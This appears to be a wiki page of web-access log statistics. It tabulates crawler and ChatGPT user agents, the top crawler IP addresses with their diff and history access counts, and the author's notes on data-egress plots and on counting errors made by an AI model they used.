| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; Nicecrawler/1.1; +http://www.nicecrawler.com/) Chrome/90.0.4430.97 Safari/537.36 | 0 | 0 | 0 | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2025.350 (iOS 26.2; iPhone17,2; build 20387701780) | 0 | 0 | 0 | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2025.358 (iOS 26.1; iPhone18,2; build 20738352061) | 0 | 0 | 0 | 0 | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2025.358 (iOS 26.2; iPhone14,7; build 20738352061) | 0 | 0 | 0 | 0 | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2026.027 (iOS 18.7.2; iPad11,3; build 21538455626) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2026.041 (Mac OS X 26.3; arm64; build 1771039076) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| DuckAssistBot/1.2; (+http://duckduckgo.com/duckassistbot.html) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 1 | 0 | 0 |

| Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.7390.122 Mobile Safari/537.36 (compatible; AdsBot-Google-Mobile; +http://www.google.com/mobile/adsbot.html) | 0 | 0 | 0 | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; FinepdfsBot/1.0) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; SaaSBrowserBot/1.0; +https://saasbrowser.com/bot) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; Googlebot/2.1; +http://www.google.com/bot.html) Chrome/141.0.7390.122 Safari/537.36 | 0 | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Scrapy/2.13.4 (+https://scrapy.org) | 0 | 0 | 0 | 0 | 0 | 2 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| serpstatbot/2.1 (advanced backlink tracking bot; https://serpstatbot.com/; abuse@serpstatbot.com) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| yacybot (/global; amd64 Linux 5.10.0-13-amd64; java 24.0.2; Etc/en) https://yacy.net/bot.html | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 2 | 0 | 0 |

| ChatGPT/1.2025.328 (Windows_NT 10.0.26200; x86_64; build ) Electron/37.4.0 Chrome/138.0.7204.243 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2025.350 (Android 15; SM-A356E; build 2535707) | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2025.350 (Android 16; 24129PN74C; build 2535024) | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2026.013 (iOS 26.2.1; iPhone16,2; build 21084174615) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2026.013 (iOS 26.2; iPhone18,1; build 21084174615) | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2026.027 (Mac OS X 26.2; arm64; build 1769832365) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2026.027 (iOS 18.7.3; iPad15,4; build 21538455626) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2026.027 (iOS 26.2.1; iPhone15,4; build 21538455626) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2026.034 (iOS 18.6.2; iPhone14,5; build 21772720773) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2026.041 (Android 14; 100146663; build 2604114) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2026.041 (Mac OS X 26.2; arm64; build 1771039076) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| ChatGPT/1.2026.055 (Android 13; Nokia G21; build 2605516) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 |

| ChatGPT/1.2026.055 (Android 16; SM-M346B; build 2605516) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 |

| Facebot | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Googlebot/2.1 ( http://www.googlebot.com/bot.html) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.7559.109 Mobile Safari/537.36 (compatible; AdsBot-Google-Mobile; +http://www.google.com/mobile/adsbot.html) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.7559.132 Mobile Safari/537.36 (compatible; AdsBot-Google-Mobile; +http://www.google.com/mobile/adsbot.html) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.7632.159 Mobile Safari/537.36 (compatible; Googlebot/2.1; +http://www.google.com/bot.html) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 |

| Mozilla/5.0 (Windows NT 6.1; Win64; x64; +http://url-classification.io/wiki/index.php?title=URL_server_crawler) KStandBot/1.0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bots) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; YandexFavicons/1.0; +http://yandex.com/bots) | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Mozilla/5.0 (compatible; YandexImages/3.0; +http://yandex.com/bots) | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| Scrapy/2.14.1 (+https://scrapy.org) | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

| StormIntelCrawler/1.0 (StormIntel Crawler; http://stormintel.com; info@stormintel.com) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 |

| msnbot/0.11 ( http://search.msn.com/msnbot.htm) | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 1 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |

Top 20 IPs

verification

| Table B (verification) - counts for IPs from your 2026-02-03 table (same log corpus; metadata-only) | ||||||

|---|---|---|---|---|---|---|

| IP address | country / network | diff | history | version | titles touched | user agent (representative) |

| 216.73.216.213 | TBD | 2593 | 52 | 3909 | 44 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; ClaudeBot/1.0; +claudebot@anthropic.com) |

| 66.249.70.70 | TBD | 3371 | 279 | 2611 | 209 | Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.7499.169 Mobile Safari/537.36 (compatible; GoogleOther) |

| 216.73.216.58 | TBD | 1431 | 228 | 2400 | 172 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; ClaudeBot/1.0; +claudebot@anthropic.com) |

| 74.7.227.133 | TBD | 1502 | 15 | 2029 | 56 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 74.7.242.43 | TBD | 796 | 16 | 1163 | 39 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 66.249.70.71 | TBD | 1701 | 189 | 1036 | 193 | Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.7499.169 Mobile Safari/537.36 (compatible; GoogleOther) |

| 216.73.216.52 | TBD | 739 | 81 | 1012 | 107 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; ClaudeBot/1.0; +claudebot@anthropic.com) |

| 74.7.242.14 | TBD | 697 | 10 | 844 | 41 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 66.249.70.64 | TBD | 1025 | 195 | 684 | 188 | Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X Build/MMB29P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.7499.169 Mobile Safari/537.36 (compatible; GoogleOther) |

| 74.7.241.52 | TBD | 571 | 8 | 660 | 46 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 74.7.227.134 | TBD | 431 | 6 | 651 | 30 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 216.73.216.62 | TBD | 256 | 57 | 397 | 120 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; ClaudeBot/1.0; +claudebot@anthropic.com) |

| 216.73.216.40 | TBD | 177 | 51 | 299 | 108 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; ClaudeBot/1.0; +claudebot@anthropic.com) |

| 74.7.227.23 | TBD | 151 | 2 | 216 | 21 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 74.7.227.33 | TBD | 46 | 1 | 65 | 9 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

older

| Table A - machine access circa 2026-02-03 | ||||||

|---|---|---|---|---|---|---|

| IP address | country / network | diff | history | version | titles touched | user agent (representative) |

| 74.7.227.133 | USA Verizon |

1218 | 8 | 1632 | 14 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 66.249.70.70 | USA Google LLC |

1170 | 45 | 921 | 30 | Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X) |

| 74.7.242.43 | Canada Rogers Communications |

582 | 11 | 627 | 11 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 66.249.70.71 | USA Google LLC |

565 | 32 | 487 | 30 | Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X) |

| 216.73.216.52 | USA Ohio Anthropic, PBC (AWS AS16509) |

554 | 4 | 744 | 6 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 74.7.242.14 | USA CA ISP |

497 | 6 | 499 | 4 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 74.7.241.52 | USA NY ISP |

387 | 6 | 393 | 11 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 66.249.70.64 | USA Google LLC |

350 | 23 | 361 | 31 | Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5X) |

| 74.7.227.134 | USA Microsoft |

321 | 5 | 433 | 5 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 216.73.216.213 | USA Amazon |

203 | 2 | 390 | 3 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 74.7.227.23 | USA ISP |

117 | 1 | 157 | 2 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 216.73.216.58 | USA Amazon |

106 | 5 | 174 | 3 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 216.73.216.62 | USA Amazon |

48 | 0 | 65 | 4 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 216.73.216.40 | USA Amazon |

41 | 3 | 65 | 2 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |

| 74.7.227.33 | USA ISP |

33 | 1 | 45 | 2 | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko) |



2026-02-13 data projections

- Lomb-Scargle Periodogram was investigated to see if there is periodicy



- www page data access rates - shows the data egress time series

- www accumulated data egress

2026-02-13 scatter plot projections

- scatter plot including new metadata category (look at the projection mistakes in the File version history)

- the model decided to

- redact titles to top 50

- clip the category labels at 80 chars when I said the category area was too wide (visually)

- thus more invariants are required to fix the recalcitrant behaviour

- the counts are wrong below, it seems that the model has included metadata access in the human counts







